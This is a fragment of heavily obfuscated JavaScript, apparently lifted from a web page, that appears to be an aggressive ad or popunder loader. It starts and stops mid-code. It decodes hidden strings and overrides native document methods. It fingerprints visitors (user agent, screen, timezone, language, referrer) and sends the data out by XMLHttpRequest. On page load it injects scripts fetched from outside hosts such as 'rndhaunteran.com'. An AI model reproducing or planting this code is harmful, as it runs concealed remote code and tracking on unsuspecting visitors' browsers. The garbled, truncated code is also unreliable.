c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.ax](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.au);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.av);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cs](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bt](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eB+($.BC,j.R)()+$.fJ,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fp);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.gA),(b=new window[$.cI]())[$.bg]($.Iw,y,!$.BC),b[$.cy](O,S),b[$.by](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.ds,n,$.dt,l,$.du,s,$.dv,r,$.dw,d,$.fu,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dx,w,$.dy,a,$.dz,f,$.eJ,navigator[$.dk],$.em,window[$.bf][$.r],$.en,window[$.bf][$.s],$.cn,t||k,$.ex,new P()[$.bv](),$.fB,($.BC,g[$.Cb])(r),$.fC,($.BC,g[$.Cb])(l),$.fD,($.BC,g[$.Cb])(w),$.fE,navigator[$.dr]||navigator[$.el]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bt](),s=d-a,v=document,l=v[$.dt],w=window[$.cb][$.cj];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cF](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fH](function(){return($.BC,o.$t)(d.a);})[$.cF](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.go,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dd](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bo](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gh),n()):t();});break;case $.Bu:r[$.cA]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gi]($.gj,d.a),r[$.gi]($.gk,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gd);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<607;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).T+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+BtA+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+A:+.F:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('rndhaunteran.com',4658227,document.createElement('script'),_zbjjfca)</script>
-    <script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4658230,t.v=4658229,t.w=5,t.h=1,t.y=15,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.S='Ly9hc2hvdXBzdS5jb20vNS80NjU4MjMw',t.k=2,t.A=$.Ix*1636867308,t.P='ZKNWtfnW&WxL',t.M='0vhzujho',t.T='rsm',t.B='3cq1wlm0jtn',t.I='_fajhte',t.N='_mipjxq';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bx;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.z[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cH):($.BC,u.H)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bE]()!==n&&e[$.ax](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case 